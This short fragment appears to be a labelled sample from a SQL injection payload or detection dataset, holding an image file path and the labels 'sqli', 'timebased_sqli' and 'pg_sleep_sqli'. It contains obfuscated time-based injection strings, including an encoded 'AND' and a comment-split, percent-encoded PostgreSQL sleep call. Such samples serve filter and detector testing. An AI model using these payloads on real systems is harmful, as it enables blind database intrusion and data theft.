 sqli
1 · %41n\u0044 · timebased_sqli ; \r \n
pg_sleep_sqli
PG_SL/*comment*/E%45P ( 50 )